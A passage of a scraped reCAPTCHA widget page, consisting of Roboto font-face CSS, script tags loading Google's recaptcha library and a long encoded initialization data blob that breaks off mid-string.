  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FgiDdZce0OT9aAUNL3QBuQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FgiDdZce0OT9aAUNL3QBuQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FgiDdZce0OT9aAUNL3QBuQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22YcK5wow7S8Kpw5ArwqbCsR0VwpZmw4nDgBTDhjshJ8OwFMOEXidzwoMPTMKYHMOATRp7LlrDvQ3DtmDCgx/[base64]/CjsK+LMKgN8OwLwZYwqtwW8OaEG8XwpHDnQLDun1nwqpuDC7DisKXMHt/DDnDjcOWwpcZIcKWw5/CocO/w5zDgyIVRm3CncKYwqLDkWULwpPDrsOUwoo3wqvDlsK/wqbCo8KBSy4+wrDCiEHDtncWwrvCicKpwrIvIsK/w7NMLcK+woccPsKgwr7CtcKiS8OqBcKgw6vCuVrDr8Kuw443acO0DsKvcsO/w53CvcOdGsOscwbDhQA8w7Bsw6zDuMO1BcOcAMOtGMOuD38NWxPCuRDCr8KFCQ1qw7chw73Di1NzEhzCrhVJUsObIcOBw5fDusOBwrbCgBTCgVLDrk9+w77CkjfCoMO6wrnDggvDhcK7wodWw5lbw70Ow4geKSvCjhnDpXcDw4/Cmy5RFcOcwrUawoB5BsKPw6LCjMOGKsKjwqjDtinChCTCkhfDmMKjJR8Kwrl/eXwewrDDml4BFgrCncKbH8KCEVHDssOVc8OtXMKbZ0XDsh3CiMOjaW04fsOeUMKfwqnDv2vDl3UTwozDoMOHc8Ocw5PCn1fDqsO3w7vDoMK7MMOuwqXDtSBVw6RdLcKzw4fDikNybVHDrBtDw47CqsK4csONw5LDg8KeL8Kqw6R/[base64]/[base64]/TsO0YMOSw5YzwoU8LiTDnE85w5F/LWfDi8OLwqJqVMKxwoc1a25JwpxMw4EyR8OfSxjDqkQeVcOLJCAZWsKQw7I0w5/DqsONSwLDsCrDpD/CocOMPB3DnsOYw5/DnCbCqMOhwrTCrwlww6DCpcOnezt7wrwuw4MxAB3DngFVM8O1wr15wo3DnxRwwpBXcsKSVsOvwpnDksKZwr7ClCg5woYIw7jCl8OSwqrCrmjDlcOWS8KOwr7CjHF/D2NhFhXCo8O2wrdRw7EHwpwdb8OeOsKKwqDCu1fCrwdSw4FZBjzCusKgwqMfU0QrecOWwpYXecOpSXZlw7I+wo9lGQnDnsOJwpDDs8OlaiBww5DCksKzwp7DslHDoWLDpSzCucOvw64Hwr4+w7/Coh7CiD9ewoITdhTDisKfZgXDpMK7YzPCrcOgUsKQSzDDr8K0w5nCoVg3C8OYw7TCvScRw7dAwqrDoAg/[base64]/[base64]/[base64]/[base64]/Dl8KDwpbDkCZtwqTDhsKXO8K/HsO4fCfDv3FDAyPChEnCkxjDvANIwqxPYMKdwoJqA8KeNMOqPcO/wqZSOTLDusK/[base64]/CvcKAIEfDqcKvIWTDqFXDhRrDkwkqd8O6HcKeZMOaw79rw6xNwo3DgcKUw7PCnjTClsOnwr8Uw5bDpVTDmU9vFBUlAinCnsKDwqE7JsO4w4J9wrEVwqU/bMOkw7bDmMOoRgpZG8Otwq9Zw4zCrSYcMcOsGXrCkcOhLsKNf8Odw59Iw45OA8KBPcKjFcOuw7zDisOrw6/CpMOpOxnCvcOywpcCwoDDlXBZwqEvwq7DqwVdworCqzokwrLDv8KdalZ7PcOyw5tubw7DnVPDv8KvwocRwq/CmnLDqsKqw74HTwcVwoEKw6fCnsKUasKnwojCtMOiw7E+w57CgcObwrUPFcKIwpIww6fCkS4iFT84w5/CjHg9w6jCu8K6LcOrwq1oDsKQVMOAwpwpwp7Cp8O+wpTDpzXDpyfDtwbDsgvCo8OFZ1TDn8OVw4BiS3XDlQLCsmbDkhLDkgMcwr/[base64]/[base64]/[base64]/wpLCgcOiwoVwDcOxHU3CtAZowrcbw45qBcOdIgBLQTnCkMKrEzMPHnp1wpgDwoPChhzCnXRQw7I/McKPR8OrwpttSsOdDDg4wonCgcOpVMK/wrvDgkFkBMKWw4DCr8Occi7DsMOYXsO+w57Cj8KvDMODCcKAwpzCgS4kw5AVw6rDqGliCsOBQgZtw7zCmAbCi8OtIsOxbcOvw4vCncO/RsKHw73DhsOlwq1tfVEpwpjCjMKdw4ZhTMO0KsKxwrtzWsKTw6Jnw5rCs8O/IMOcw7fDoMK7C37DihjDgsKAw7zCuMOyQH1FGcOwc8OOwrMkwqIELkwSB2tIw6/[base64]/CmTPCj8Klw5dMwp/Dk8KRBsKewqo4Pi15wovDosKqex1vMsOafMO4FE3ClsO4wpxlCsOlAzAOw4fClsOyQcKAw6XCmFvDvWgpWXIuf0vCicKwwojCq2RHScOJJMO7w5bDgsORN8O2w5QvBsO/[base64]/w7jCpxPDusKtw4MZw4bCkMO0wpFhw7JOw43DvyzCu8KaD1MRCcK5HlFGR8Oywq7CgsKGw4zCpsKFw5/CpsKiS0bDk8OGwo7DncOeI1YKwpxYazh7CMKaEcOHRsK2w653w7V6ADUPw57Dn1JXwpQlw6DCsAw+wprCncOxwr/CpRhFVgBkfGTCv8OUCCI/wp1/dcOrw4FJEsOrPsKfw4jDmCLDt8OTw4vCpQUzwqLDnx7CjMKVUsKow7zCrAw6w7V7MMKbw7sOJRbClw97fsKXwrTDtcOWw7LCiQxyw7sEJiXDvC7Ct2TDk8ODYhlsw4fDk8O+w7rDocKbwpLCicOwAhHDvsKow5/DtVgEwrvCj3nCj8OsfMOFwr/CjcKwJGvDsUbDucKjD8K3woLCl2R+wqHCvsO4w6B+EsKJGhzDqsK6aQB2w4HCjTh7R8OEw4NHY8K2w6FzwpQZwpQTwrAjb8K+w6XCncKKwr/Dn8KgDlDDoH3CjnbCnBdtwp/CuTEGWsKEw51HOcKkHxIKAj1HGcO8wpLDn8Krw7rCt8KdecO/G38ZPcKEalsLwpDDpsO0w6vCisOfw5Anw7VPBMO0wpHDtwHDrEkPw4dUw6tTwovCnksmLVpvwoxxwrPCrsOeQRM7UMOWw780Bkx7wrVhw7clJXhhwozCi1HDiXRNQsOXRUrCh8O/OA16NFrDt8KLw7vCkA8pDsOlw7nCiQJRClzDmSPDo0oOwpFHL8Kvw5fCosKzJS0Iw5DCg3jCiBFUwqs8w5DCkl8WbDsGwqPCksKYDMKEABfCqVfCgcKEwpbCq2tjUMOjTlDDr1nCksOdw7Y9XynDqMOEdl4MXC/DncODw5thw6nDi8Omw4rCuMOwwr/DuwzCmEA1PVJjw4vCiMO9IRjDh8OgwqtiwoLDhcOAwqvCk8OCw6/DucOHwpPCo8KTMMO5aMKvw5bCkiRiw7TCuzgTf8OiFUcWCcO9woV4wpVMw5fDkMOiH2JAwpUCacOJwrJyw6bChXDCn2DCiVYhwpvCrFFqw40PZRTCuHHCp8KgNMO/[base64]/DscKZwpRGD3nDvMOKw4PCs2zDpRnDi0UYIMOnRcO0wqXClMOuwoTDlgPDuMKDRcKOFGfDoMOHwrhxHD/DvCDDhMOIQFJdw6how4xJw6NPw7DCu8OaYsOHw5zDoMO/dzQ0wq0Kw6QCYcOyI2hDwrZywr7Cp8Okbx1+BcKUwrPCtcOlw6rCjhodOcOsM8KtZww+UDvCplUfw7PDpcOqwojCjMKHwpDDqsK6wqYVwovDlQ58wqsESh4SX8O8wpfDtBLDmyTCrwI8w4zCjMObVhnClip+KkTCuFbCoEUAwoJ2w4PDjcKRwp/DklPDncOfw5fCtMOtw4B9OcOlXMOZET1AMX0dZ8KNw4h+wr1Qwq8kw5kawrNJw7Ebw7PDt8O6Lz5TwpNOfwTDtMK7KMKRw73DtcK9YsOtESTCnx3CosKZGg/CtMK+w6TClcOtQ8KCbMO3I8OFfzTDvcOBaE4dw7BAGcOhwrcxwrrDj8OWaRpzw7lmfcKkZ8OiKDbDkzHDscKuI8KGVsOafMK7YSNnw4Euw5oBw6FYfcOKw67CmkLDnMO2w7jCkMK4wq/CrMKCw7LCrsOlw7DDnAhoUG9TQsKgwoo3ZnXCgB7Cvi3Cn8KvS8Klw6EqcsKuC8OdCcKQaEV7K8OOUwtRNBbCtT3DoiBJFcOgwq7DlMOAw7MMN1PDlkAYwq7DmB3CtXV/woHDnsKMPCrDo37Ds8OeAm3CilLCgsOvMcOyc8KRw4jCosKwwogow6vCj8OxdGDCnT/CgiPCvVd7wp/DtGsTZl4iK8O2NsKbw7XDucOdHMO+w5U2FcOvwpvDgsKkwpTDrMOhwq/DsyfCigrDq0FHYg/Cgw/[base64]/CgMOrwpNCRMK9wovCuCrCiMKHwqPCly1OwpdSw5jDpMK+w77CuEjDuT8Gwp7CjcKAw7gCwrvDuxFNwqDDiixHJMKwC8Oqw41mw5ppw5LCgsKOFAJWw75ww63CumvDnk3DmFDDoX8Iw6FBd8OYeW7Dmzw2IWAUa8KhwrDCuCBAw6/DocK0w5LDq1d/FUcow4DDi0XDg3EXBghjR8KDwpo4c8OkwqDDtCUREcO0wqjDsMK6Q8OgWsOPw5lcNMKxLR0ccMOAw4PChMKzwoNtw7k7YXTDpi3CpcKBwrXDpcOvIkJZc0xcT23DnBTClA/CjFd/w5XCmTrCiDTCk8OFwoEQwpNdbG1bY8OLw7vDg0hTwpXDuj9LwonCvEtbwoIjw7dKw508wpfCn8OHHcOEwpJ7bWltw6/DiGbCh8KTUnJdwqXCsAkfM8KDOWMQMA9JHMO8wpDDgcK0VsKowpzCnh/DiiTCjg8sw53CkxrDhV3DgcOhZhwHwpjDqxbDsRvCsMKgbW4wZMKTw7hXITvDrMK0w5rCq8KVbsOmwrQMPQg6Q3HCvgTCvMK5NMKzNT/[base64]/[base64]/DsUvDnktXZcKAwoBCw4MtBMODwoLDiMKqUCvChxgtdl/CjsOTbcKxwrLDtw3CkngVYsK4w7Zjw6lfBysgw5rCmMKefcOHZMKPwoF7wpHDiX7DkMKCfzjDtSTChsO8w51BHifCmWdRwqYCw40+aVvDjsOmwq95FlnDg8KRZHjCgUQGwrLDnWHCi2zCuQ0qwp/[base64]/Dg8KrwrPDrTzCpcO3VxbDqcKlwqHCqsKUwqrDqcKlPCXDnXjDtMOXw5jCisKNQMKPw4bDlEUXACwWR8OYTE1jFcOXGcO0L3N7woXCncOKbMKKR0swwoTDhmwPwoMXC8KxworCgEUuw6Y8BcKuw7jCvMO0w5LCjcONLcKoTxVOV3TDmsOxw6kEwrNuTlxxw4XDjH/CmMKawozCtcOnwr7CpcKVwo9RWcOcUxHCuRfDqsOdwqU9R8KLcxHCmTnCgMKMw4DCj8OYAGXCq8KCSH7CoEtUQsOOw7zCvsK/w6o+ZE9RdxDCs8OZwrhlfsOTMw7CtMKfYh/[base64]/[base64]/DnEQIcmp3w7DCnTjDnnwddgpeNQ91w4HDkxpdAAxaRsKsw40Kw5nCocKJaMObwrlEGsKzNcKPcntrw5LDpknDlsKwwoXCnlHDglfCrh4UYyMHfQ8oW8Kvw6Vgw5V8cCBLw5vDvmJ/w4XDmnlxwoJcKW7CrGAzw6vCscK4w4l+GVXChEXDlsOeE8K1wonCn3kBEcOlwrvDoMKEcHNhwpTCvsOyTsOFwp/DjC7DpXsBfMO2wpbDqcOpcsK4wp5Gw5oKVkTCpsK2YiVjJC3CoFrDkMKqw6XCh8Okw4fCtMOkb8KXwonCpBzDjlXDiDEvw7XDjsO+ccKFS8K4JW87wqIpwoYsWz/DojMrw6TCiifDhFlcwrnCngXDnWcHw6jDmEMow4o9w4jDvDjCsDIew4rCuFswI3ApIlfDhB14H8OoXAbClMOCZcOCw4J9NMKxwqzCqMO/w6/[base64]/Cl3/CpyjCv23Ci0/[base64]/[base64]/QMO5wqXCtsOVwpHCplrClsOgXMO6AcKHwr3DkkdHYVpTZMKRVsKgDMK0w6PCoMO3w48ew4xFw4HCsSkuwrvCj3nDi1fDjlzClnQGw5jDg8KNY8Knwol1cSgmwp/Cg8ObI07CuGFLwpQ8w5VUGsKkV04GdsKybUHDiz94wr5Rw5PDlcOwVcK1PsOgw7R7w57Ds8OnfcK7D8K3b8O6aUJ7wr3DvMKnbyHDoknDgMKcBEYLaGk4PRrDn8O7BsKBw4lkTsK5w4JmFnzCv3/CsnPChV3ChcOtS0rDncOPB8Kpw40PacKIcTjCmMKLGiEUHsKMGzdIw6hbVsKSWQDDicKwwoTCqxp3csOBWz0Rwos5w4jCosOzJMKnWMOVw4h8wrjCkcKBw4PDnUUcDcOcw79Bw7vDhHIww6XDv2XCrcKZwq4WwonDvSfDvD0lw7ZkS8Kzw5zCpGHDq8KUwp/DmcOZw4kTK8KEwqshFMKnfsKUVMKtwqPDhnFvwqteO3IvBTsyEBbCgMKnCSzCtcOUf8Oqw73CpEbDn8KtVj8FHsO6ayQVasOsDB3DrC0/Y8Klw7/CvcKaInbDlTjDtsORwrrDnsKwe8KRwpXChi/[base64]/wrzDicKewoPDuMORRHPDmRIrDsKqwrXDrWYtwrVDQXjCqitNw53ClcOMQybCvcOnTcKOw5vDkTUPKsOIwpPCjBZ9ZsO/w6QEw65Ow4/[base64]/CpsKuwo8CVh8Cw4DDiGwuGDrDmDgdEMKLwrhiwrvCnk99wr/DiQPDrMO4wrjDi8OIw5XCmcKVwoRVSMKlPQfCgsOWF8KZVMKew7gtwp/DkEgMwoPDo1VAw6/DpHJAfiLCkm/CgcKKwr/Dq8OGwoFlMyxRw7TCucK9fsKew5NEwqXCgMOAw7rDsMK0CsOTw4jCr20Nw70HWAEfw6U/W8OOABVTw6AFwpXCvn4aw6HCjcKQFQ0nXAnDuDHCj8OPw7nCgcK